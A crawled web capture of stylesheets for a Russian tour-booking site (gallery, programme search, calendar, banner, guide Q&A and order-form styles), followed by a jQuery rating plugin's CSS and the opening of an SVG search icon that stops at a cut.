.gallery-one__main:before,
.gallery-one__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery-one__main:after {
	clear: both;
}
.gallery-one__main-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
}
.gallery-one__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery-one__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery-one__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background: linear-gradient(to top, #000000, transparent, transparent);
}
.gallery-one__main-item-title {
	position: absolute;
	color: white;
	left: 1.6rem;
	bottom: 1.2rem;
	right: 1.6rem;
	text-decoration: none;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main-item-title:hover {
	color: white;
}


.programms_search {
	display: block;
}
.programms_search-selected-options {
	*zoom: 1;
	min-height: 4rem;
	margin-top: 4.1rem;
	margin-bottom: 3rem;
}
.programms_search-selected-options:before,
.programms_search-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-selected-options:after {
	clear: both;
}
.programms_search-result {
	margin-top: 0;
	font-size: 1.6rem;
	font-family: 'HelveticaNeueCyrBold' sans-serif;
	letter-spacing: 0;
}
.programms_search-result span {
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.programms_search-btn {
	position: relative;
	z-index: 10;
	margin-top: 1.8rem;
	font-size: 1.5rem;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	height: 4rem;
	line-height: 4rem;
	padding: 0 4rem;
}
.programms_search-menu {
	*zoom: 1;
	position: relative;
	display: block;
	width: 100%;
	height: 7.7rem;
}
.programms_search-menu:before,
.programms_search-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-menu:after {
	clear: both;
}
.programms_search-menu-item {
	position: relative;
	float: left;
	box-sizing: border-box;
	margin-top: 0;
	width: 40rem;
	line-height: 6.2rem;
	text-align: center;
	color: #183645;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	font-size: 1.6rem;
	cursor: pointer;
}
.programms_search-menu-item + .programms_search-menu-item {
	margin-left: 2rem;
}
.programms_search-menu-item._checked {
	background-color: #ff4e00;
	color: white;
}
.programms_search-menu-item._checked:after {
	content: '';
	display: block;
	position: absolute;
	top: 6rem;
	left: 50%;
	margin-left: -1.3rem;
	width: 0;
	height: 0;
	border-left: 1.3rem solid transparent;
	border-right: 1.3rem solid transparent;
	border-top: 1.3rem solid #ff4e00;
}
.programms_search-menu-item.fonts_h2 {
	margin-top:1rem;
	margin-bottom:1rem;
}
.programms_search-pictures {
	display: block;
	margin: 4.5rem 0 4rem 0;
}

.programms_search-pictures._active .programms_search-pictures-item {
	opacity: 0.3;
}
.programms_search-pictures._active .programms_search-pictures-item.sel {
	opacity: 1;
}
.programms_search-pictures-item {
	display: inline-block;
	vertical-align: top;
	width: 11rem !important;
	text-align: center;
	margin-right: 4.7rem;
	text-decoration: none;
	color: #183645;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 1.5rem;
	height:19rem;
}
.programms_search-pictures-item:nth-child(8n) {
	margin-right:0;
}
.programms_search-pictures-item ._image {
	width:11rem;
	height:11rem;
	border-radius:5.5rem;
	background-position:center;
	background-size:cover;
}
.programms_search-pictures-item span {
	display: block;
	margin-top: 1.6rem;
	line-height: 1.8rem;
}
.programms_search-c-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	width: 10rem;
	height: 3rem;
}
.programms_search-regions {
	border-top: 1px solid #e6f1f5;
	padding: 3rem 0 0;
	text-align: center;
}
.programms_search-regions label {
	display:inline-block;
	padding:0.2rem 3rem 2rem 2rem;
}
.programms_search-regions label.b-checkbox {
	margin-top: 0;
}


.programms_search-filter-selected-options {
	*zoom: 1;
	margin-right: 21rem;
}
.programms_search-filter-selected-options:before,
.programms_search-filter-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-filter-selected-options:after {
	clear: both;
}
.programms_search-filter-selected-option {
	float: left;
	height: 3.6rem;
	line-height: 3.9rem;
	white-space: nowrap;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	margin: 0 0.4rem 0.4rem 0;
	font-size: 1.4rem;
	padding: 0 3.3rem 0 1.2rem;
	color: #183645;
	position: relative;
}
.programms_search-filter-close {
	position: absolute;
	right: 1.2rem;
	top: 50%;
	margin-top: -0.4rem;
	width: 0.9rem;
	height: 1rem;
	background: url(/img/icons/close-blue8.png) no-repeat center;
	background-size: contain;
}



.calendar__tables {
	width: 100%;
}
.calendar__tables-item {
	display: inline-block;
	width: 49.1%;
	background-color: #e6f1f5;
	border-radius: 0.5rem;
	box-sizing: border-box;
	padding: 0 3rem;
}
.calendar__tables-item._first {
	margin-right: 2rem;
}
.calendar__tables-row {
	display: table-row;
	height: 4rem;
}
.calendar__tables-cell {
	display: table-cell;
	padding-right: 10.5rem;
}
.calendar__tables-cell._no-pad {
	padding-right: 0;
}
.calendar__tables-cell._gray {
	color: #cacaca;
}
.calendar__tables-cell a {
	text-decoration: none;
}
.calendar__blocks-item {
	*zoom: 1;
	width: 100%;
	position: relative;
	box-sizing: border-box;
	margin-bottom: 3.6rem;
	border: 1px solid #e6f1f5;
}
.calendar__blocks-item:before,
.calendar__blocks-item:after {
	display: table;
	content: '';
	line-height: 0;
}
.calendar__blocks-item:after {
	clear: both;
}
.calendar__blocks-item._last {
	margin-bottom: 0;
}
.calendar__blocks-part {
	float: left;
	box-sizing: border-box;
	padding: 3rem;
	height: 33rem;
}
.calendar__blocks-part._1 {
	width: 32.2%;
	padding: 2.7rem 2rem 2.7rem 3rem;
	overflow:hidden;
}
.calendar__blocks-part._2 {
	padding: 0;
	width: 42.5%;
	background-position:center;
	background-size:cover;
}
.calendar__blocks-part._2 img {
	max-width: 100%;
	height: 33rem;
}
.calendar__blocks-part._3 {
	position: relative;
	width: 25.2%;
	padding-right: 4rem;
}
.calendar__blocks-part._3 label {
	display: block;
}
.calendar__blocks-main {
	margin-top: 4.3rem;
	display:block;
	max-height:17.6rem;
	overflow:hidden;
}
.calendar__blocks-main-h {
	display: block;
	color: #00a3e5;
	text-decoration: none;
}
.calendar__blocks-main span {
	line-height: 1.7rem;
}
.calendar__blocks-sale {
	margin-top: 1rem;
}
.calendar__blocks-bottom {
	position: absolute;
	bottom: 3rem;
	max-width:35rem;
}
.calendar__blocks-bottom a {
	text-decoration: none;
}
.calendar__blocks-price {
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	color: #ff4e00;
	margin-bottom:1.1rem;
}
.calendar__blocks-term {
	position: absolute;
	bottom: 8rem;
}
.calendar__blocks-term span {
	display: block;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	margin-bottom: 1.5rem;
}
.calendar__blocks-btn {
	position: absolute;
	bottom: 2.2rem;
	left: 3.2rem;
}
.calendar__blocks-btn a {
	width: 25rem;
	height: 4rem;
	font-size: 1.5rem;
	line-height: 2rem;
}
.calendar__blocks-dates {
	font-size: 1.4rem;
	line-height: 2.4rem;
}
.calendar__blocks-dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}
.calendar__blocks-dates a {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	text-decoration: none;
	font-size: 1.4rem;
	line-height: 2.4rem;
}



.programm-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.programm-banners:before,
.programm-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-banners:after {
	clear: both;
}

.programm-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.programm-banners_item img {
	width: 124rem;
}
.programm-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.programm-banners_btn.disabled {
	display: none!important;
}
.programm-banners_btn._prev, .programm-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.programm-banners_btn._prev:hover:after, .programm-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.programm-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	right: 2.7rem;
}
.programm-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.programm-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.programm-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.programm-banners_nav a.selected {
	background: #00a3e5;
}
.programm-banners_nav a span {
	display: none;
}

.programm-header {
	text-align: center;
	margin-top: 6rem;
	margin-bottom: 4rem;
}
.programm-header h1 {
	font-family: HelveticaNeueCyrBold, sans-serif;
	font-size: 3rem;
	line-height: 3rem;
	padding-bottom: 1rem;
	font-weight:normal;
	margin:0;
}
.programm-header h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	padding-bottom: 1.5rem;
	font-weight:normal;
	margin:0;
}

.programm-menu {
	text-align: center;
	margin-bottom: 4rem;
}
.programm-menu ._item {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	width: 16rem;
	height: 4rem;
	border-radius: 0.5rem;
	background-color: #e6f1f5;
	margin-right: 2rem;
	transition: 0.2s linear;
	text-decoration: none;
	font-family: HelveticaNeueCyrBold, sans-serif;
	line-height: 4rem;
	color: #183645;
	text-transform:uppercase;
}
.programm-menu ._item:last-child {
	margin-right: 0;
}
.programm-menu ._item:hover, .programm-menu ._item._active {
	background-color: #ff4e00;
	color: white;
}
.programm-menu ._item._active:after {
	content: '';
	position: absolute;
	top: 4rem;
	left: 8.6rem;
	width: 0;
	height: 0;
	border-left: 0.8rem solid transparent;
	border-right: 0.8rem solid transparent;
	border-top: 0.8rem solid #ff4e00;
}


.programm-info {
	*zoom: 1;
	width: 100%;
}
.programm-info:before,
.programm-info:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-info:after {
	clear: both;
}
.programm-info-item {
	float: left;
	min-height: 35rem;
	padding-right: 2.5rem;
	margin-right: 2.5rem;
	border-right: 1px solid #e6f1f5;
	font-family: 'HelveticaNeueCyrRoman';
	font-size: 1.4rem;
}
.programm-info-item._first {
	width: 58rem;
}
.programm-info-item._second {
	width: 29rem;
}
.programm-info-item._third {
	width: 26.5rem;
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}
.programm-info-item h2 {
	font-size: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0;
	color: #00a3e5;
	line-height: 2.4rem;
	font-weight:normal;
}
.programm-price {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-price-all {
	font-weight: bold;
	color: #ff4e00;
}
.programm-special {
	font-size: 2rem;
	line-height: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-date_nearest {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2.5rem 0 0.9rem 0;
	color: #183645;
}
.programm-other_dates {
	margin-top: 3rem;
	display: block;
	color: #00a3e5;
	text-decoration: none;
	position: relative;
	line-height: 2.5rem;
}
.programm-other_dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}


.programm-map_expert {
	*zoom: 1;
	margin-top: 6rem;
}
.programm-map, .programm-expert {
	*zoom: 1;
	position: relative;
	display: block;
	float: left;
	width: 50%;
	height: 32.8rem;
}
.programm-map_expert:before,
.programm-map_expert:after,
.programm-map:before,
.programm-map:after,
.programm-expert:before,
.programm-expert:after{
	display: table;
	content: '';
	line-height: 0;
}
.programm-map_expert:after,
.programm-map:after,
.programm-expert:after {
	clear: both;
}
.programm-expert {
	box-sizing: border-box;
	background-color: #e6f1f5;
	padding: 1.2rem 3.2rem 3.2rem 3.2rem;
}
.programm-expert ._img img {
	max-width: 100%;
	border-radius:50%;
}
.programm-expert .fonts_h1 {
	letter-spacing: 0.2rem;
	margin-top: 1rem;
}
.programm-expert h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	font-weight:normal;
	padding: 0 0 4rem 0;
	margin:0;
}


.programm-expert ._bio, .guides_bio_a {
	display: block;
	position: absolute;
	bottom: 4rem;
	left: 7rem;
	color: #00a3e5;
	text-decoration: none;
	margin-top: 2rem;
}
.guides_bio_a {
	position: static;
	bottom: auto;
	left: auto;
	margin-top: 0;
}
.programm-expert ._bio img, .guides_bio_a img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}

.bio-popup-block {
	position: absolute;
	top: -40rem;
	left: 31rem;
}
.bio-popup, .all_prices-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.all_prices-popup { width: 110.3rem; }

.programm-days {
	*zoom: 1;
	display: block;
	position: relative;
	margin: 6rem 12rem 0 12rem;
}
.programm-days:before,
.programm-days:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days:after {
	clear: both;
}
.programm-days .fonts_h1 {
	margin: 0;
	display:inline-block;
}
.programm-days ._refs {
	float:right;
}
.programm-days ._refs label:first-child {
	margin-right: 2rem;
}
.programm-days ._refs label img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-days ._item {
	*zoom: 1;
	position: relative;
	display: block;
	padding-bottom: 4rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
	width: 100%;
}
.programm-days ._item:before,
.programm-days ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days ._item:after {
	clear: both;
}
.programm-days ._item._first {
	margin-top: 4rem;
}
.programm-days ._item ._name {
	position: absolute;
	top: 2rem;
	left: 2rem;
	text-transform: uppercase;
	color: white;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	max-width:26rem;
}
.programm-days ._item ._name._black {
	color:#000;
}
.programm-days ._item ._name span {
	color: #c9d741;
}
.programm-days ._item ._img {
	width: 30%;
	float: left;
	margin-right: 4rem;
	min-height:5rem;
}
.programm-days ._item ._img img {
	max-width: 100%;
}
.programm-days ._item a {
	text-decoration: none;
}
.programm-days ._item ._text {
	width: 66%;
	float: left;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman';
	line-height: 1.9rem;
}
.programm-days ._item ._text p {
	margin-top:0;
}

.programm-days .buttons_btn-field {
	padding: 1rem 7rem;
	line-height: 1.4rem;
}

.programm-equipment {
	*zoom: 1;
	width: 100%;
}
.programm-equipment:before,
.programm-equipment:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-equipment:after {
	clear: both;
}
.programm-equipment-left {
	float: left;
	width: 65%;
}
.programm-equipment-left ._item {
	display: block;
	position: relative;
	box-sizing: border-box;
	padding: 2rem 2.5rem;
	margin-bottom: 2rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
}
.programm-equipment-left ._item ._button {
	position: absolute;
	right: 2.7rem;
	top: 2.1rem;
	font-size: 1rem;
	height: 3rem;
	line-height: 1.1rem;
	font-family: 'HelveticaNeueCyrBold', sans-serif;
}
.programm-equipment-left ._item ._title {
	padding-right: 18rem;
}
.programm-equipment-left ._item ._text {
	margin-top: 2.7rem;
	font-size: 1.4rem;
	line-height: 1.7rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-equipment-left-refs {
	position: relative;
	top: 0;
	bottom: 2rem;
}
.programm-equipment-left-refs label {
	margin-right: 2rem;
}
.programm-equipment-left-refs img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-equipment-banners {
	float: right;
	margin-top: 0;
}
.equipment_video iframe {
	width:26.2rem;
	height:18rem;
	border:0;
	margin-bottom:1rem;
}


.programm-faq ._item {
	display: block;
	box-sizing: border-box;
	padding: 1rem 2.5rem 1.2rem;
	margin-bottom: 2.5rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
	font-size: 1.6rem;
	line-height: 2.6rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-faq ._item._first {
	margin-top: 4rem;
}
.programm-faq ._item ._title {
	font-size: 1.6rem;
	line-height: 2rem;
	padding-top: 0.7rem;
	margin-bottom: 1.8rem;
}

.programm-order {
	width: 76.8rem;
	margin: 0 auto;
}
.programm-order-fields {
	box-sizing: border-box;
	width: 57rem;
	margin: 0 auto 2rem;
	padding-right: 0;
}


[data-guides-gallery-widget] ._nav {
	float: right;
	margin: 0.9rem 2rem 0 0;
}
[data-guides-gallery-widget] ._nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: #dae3e9;
}
[data-guides-gallery-widget] ._nav a.selected {
	background: #ff4f01;
}
[data-guides-gallery-widget] ._nav._blue a.selected {
	background: #00a3e5;
}
[data-guides-gallery-widget] ._nav a span {
	display: none;
}
[data-guides-gallery-widget] ._btn {
	float: right;
	margin-top: -0.2rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
[data-guides-gallery-widget] ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
[data-guides-gallery-widget] ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	margin-left: 1.5rem;
}
[data-guides-gallery-widget] ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
[data-guides-gallery-widget] ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
[data-guides-gallery-widget] ._btn._next.disabled {
	background-image: url('/img/icons/arrow_right_gray.svg') !important;
}
[data-guides-gallery-widget] ._bottom {
	height: 47.5rem;
	overflow: hidden;
	margin-bottom: 2rem;
	position: relative;
	width:100%;
}
[data-guides-gallery-widget] ._body {
	width: 100%;
}


.guidesquestions_left {
	float: left;
	width: 25%;
	max-height: 100%;
	box-sizing: border-box;
	padding-right: 5rem;
}
.guidesquestions_right {
	float: left;
	width: 75%;
}

.guidesquestions-item {
	margin-bottom:3rem;
}
.guidesquestions-item ._date {
	font-size: 1.2rem;
	color: #95a1a6;
	float:right;
}
.guidesquestions-item ._author {
	font-weight: bold;
	font-size: 1.2rem;
	margin-left:20rem;
}
.guidesquestions-item ._title {
	display:block;
	font-weight: bold;
	font-size: 1.8rem;
	margin:0.5rem 0 0.5rem 20rem;
	text-decoration:none;
}
.guidesquestions-item ._text {
	margin-bottom:1rem;
	margin-left:20rem;
}

.guidesquestions-item ._read_answer {
	text-decoration:none;
	border-bottom: 1px dotted;
	margin-left:20rem;
}
.guidesquestions-item ._answer {
	display:none;
}

.guidesquestions-item ._answer_foto {
	width:17.6rem;
	float:left;
}
.guidesquestions-item ._answer_foto img {
	width:15rem;
	height:15rem;
	border-radius:7.5rem;
}

.guidesquestions-item ._answer_info {
	width:73.4rem;
	float:right;
}

.guidesquestions-item ._answer_text {
	background: #00a3e5;
	padding:0.8rem 1.2rem;
	color:#fff;
	border-radius:0.5rem;
	float:left;
	width:69.6rem;
	min-height:5rem;
}
.guidesquestions-item ._answer_text_before {
	background: url('/img/ask-a-guide-baloon.png') no-repeat center center;
	width:1.4rem;
	height:5rem;
	content: 'dsfsda';
	float:left;
}


.guidesquestions-item .images_list {
	margin-left:20rem;
	width:auto;
}
.guidesquestions-item .images_list .images_list-item:nth-child(2n) {
	margin-right: 0;
}
.guidesquestions-item .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}
.guidesquestions-item .tags {
	margin-left:20rem;
}

.guidesquestions-item ._answer_answer {
	padding:1rem;
}

.guidesquestions-item ._answer_answer:hover {
	background-color: #e6f1f5;
}

.guidesquestions-item ._answer_answer ._answer_more {
	display:none;
	margin-top:1rem;
}
.guidesquestions-item ._answer_answer:hover ._answer_more {
	display:block;
}


.add_guidesquestion {
	width: 50rem;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
	position:fixed;
	top:10rem;
	left:50%;
	margin-left:-25rem;
}
.add_guidesquestion .b-input input {
	background:#fff;
}
.add_guidesquestion ._textarea {
	padding: 0.3rem 0.7rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 42rem !important;
}

.add_guidesquestion ._textarea._error {
	border: #ff4e00 solid 1px !important;
}

.add_guidesquestion .b-input__error {
	padding-top: 0;
}

.add_guidesquestion ._inputs {
	width:50rem;
	margin-bottom: 2rem;
}

.add_guidesquestion ._inputs div {
	float: left;
	width: 21.2rem;
}
.add_guidesquestion ._inputs div._first {
	margin-right: 1rem;
}

.add_guidesquestion ._photo {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.add_guidesquestion ._photo input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
	font-size: 20;
}
.add_guidesquestion ._photo:hover {
	opacity: 1;
}

.overlay_guidesquestion {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}


.tableborder_grey {
	border:0;
	background:#e6f1f5;
}
.tableborder_grey td {
	background:#fff;
	line-height: 1.2;
}
.tableborder_grey tr:hover td {
	background:#e6f1f5;
}



.order__blocks-text {
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.6rem;
  line-height: 2.4rem;
}
.order__inputs {
  *zoom: 1;
  display: block;
  position: relative;
  width: 60rem;
  box-sizing: border-box;
  margin: 4rem auto;
  padding: 1.3rem 3.3rem 3.3rem;
  background-color: #e6f1f5;
  border-radius: 0.5rem;
  text-align: left;
}
.order__inputs:before,
.order__inputs:after {
  display: table;
  content: '';
  line-height: 0;
}
.order__inputs:after {
  clear: both;
}
.order__inputs-title {
  margin: 2rem 0 1rem 0;
}
.order__inputs-item {
  width: 25rem;
}
.order__inputs-item-button {
  position: absolute;
  bottom: 3.3rem;
  right: 3.3rem;
  box-sizing: inherit;
  padding: 0.2rem 6.5rem;
}
.order__inputs-row {
  background-color: white;
  border-radius: 0.5rem;
}





.description__middle-blocks-button {
  margin-top: 2rem;
  padding: 0 6rem;
  line-height: 3.5rem;
}
.description__middle-content-info-sign {
  display: inline-block;
  vertical-align: middle;
  margin: 2rem 1.5rem 0 0;
}


.description__middle-content-info-ref {
  display: block;
  position: absolute;
  bottom: 1rem;
  color: #00a3e5;
  text-decoration: none;
}
.description__middle-content-info-ref img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.description__middle-content-info-ref._last {
  margin-top: 5rem;
}
.description__middle-content-info-groups {
  display: block;
  margin-bottom: 2rem;
  font-size: 1.3rem;
}
.description__middle-content-info-groups a {
  margin-right: 1rem;
}


.programms_filter_car {
	width:94.2rem;
	margin:0 auto;
	position:relative;

}
.programms_filter_car ._nav a {
	display:none;
}
.programms_filter_car ._btn {
	position:absolute;
	top:4rem;
	left:0;
	margin-left: -8rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
.programms_filter_car ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
.programms_filter_car ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	left:auto;
	right:0;
	margin-right: -8rem;
}
.programms_filter_car ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
.programms_filter_car ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
.programms_filter_car ._btn._next.disabled {
	background-image: url(/img/icons/arrow_right_gray.svg) !important;
}

blockquote {
	margin-left:2rem;
	padding-left:2rem;
	border-left:2px solid #00a3e5;
	font-style:italic;
}

.tour_region_txt {
	*zoom: 1;
	font-size: 1.4rem;
	margin-left: 1.4rem;
	margin-top: 3.2rem;
}

.tour_region-title {
	margin-top:3.3rem;
}
.tour_region-title, .tour_region-title h1 {
	margin-bottom: 2.7rem;
	letter-spacing: 0.37rem;
	text-transform: uppercase;
	color: #183645;
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 2.2rem;
}
.tour_region-title h1 {
	display:inline;
}
.tour_region-title-counter {
	font-weight: normal;
	letter-spacing: 0;
	color: #acbbc3;
	text-transform:none;
}

.tour_region-title._ttype {
	text-align:center;
	
}
.tour_ttype_txt {
	font-size:1.6rem;
	line-height:2rem;
	width: 95.8rem;
	margin-left: 14rem;
	margin-bottom:4rem;
}


.regs_rel {
	padding:1rem;
	margin:2rem 0; 
	background:#e6f1f5;
}
.regs_rel a {
	margin-right:1rem;
}
.programms_regs {
	 margin-bottom:2rem;
}
.programms_regs a {
	display:inline-block;
	margin-left:1rem;
}


.watsapp, .telegram {
	display: inline-block;
	margin-left: 1rem;
	width:1.4rem;
	height:1.4rem;
	background: url(/img/svg/whatsapp.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}
.telegram {
	background: url(/img/svg/telegram.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}


.days_map_ul, .days_map_ul li {
	list-style:none;
	padding:0;
	margin:0;
}
.days_map_ul {
	margin:0 0 0 1rem;
}
.days_map_ul li {
	padding:1rem 0 0 0;
}
.days_map_ul a._sel {
	color: #183645;
}


.news-item__programms_table {
	width:80rem;
	margin:0 auto;
	margin-top:2rem;
}
.news-item__programms_table ._item {
	height:24rem;
	width:24rem;
	padding:1rem;
	float:left;
	text-align:center;
}
.news-item__programms_table ._item a {
	text-decoration:none;
}
.news-item__programms_table ._item ._img {
	height:15rem;
	width:15rem;
	background-position:center;
	background-size:cover;
	margin:0 auto;
	
}
.news-item__programms_table ._item ._img span {
	display:block;
	margin:0 auto;
	color:#fff;
	text-transform:uppercase;
	padding:6.5rem 0.5rem;
	font-size:1.7rem;
	text-shadow: 0 -1px 5px rgba(0, 0, 0, 0.9);
}
.news-item__programms_table ._item ._name {
	display:block;
	margin:1rem 0;
	text-decoration:underline;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/jquery/rating/jquery.rating.css
body_size: 780
content:
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
div.rating-cancel,div.star-rating{float:left;width:1.3rem;height:1.1rem;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url(/js/jquery/rating/delete.png) no-repeat 0 -1.6rem}
div.star-rating,div.star-rating a{background:url(/img/icons/star_grey.png) no-repeat 0 0}
div.rating-cancel a,div.star-rating a{display:block;width:1.3rem;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background:url(/img/icons/star.png) no-repeat 0 0}
div.star-rating-hover a{background:url(/img/icons/star.png) no-repeat 0 0}
/* Read Only CSS */
div.star-rating-readonly a{cursor:default !important}
/* Partial Star CSS */
div.star-rating{background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/lupa.svg
body_size: 1241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,23.75)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1532.1-1075.4l-323.2,302.6c38.9,83.7,60.6,176.3,60.6,274.7
			c0,357-284.2,646.4-634.7,646.4C284.2,148.3,0-141.1,0-498.1c0-357,284.2-646.4,634.7-646.4c139.9,0,269.8,47,375.1,124.9
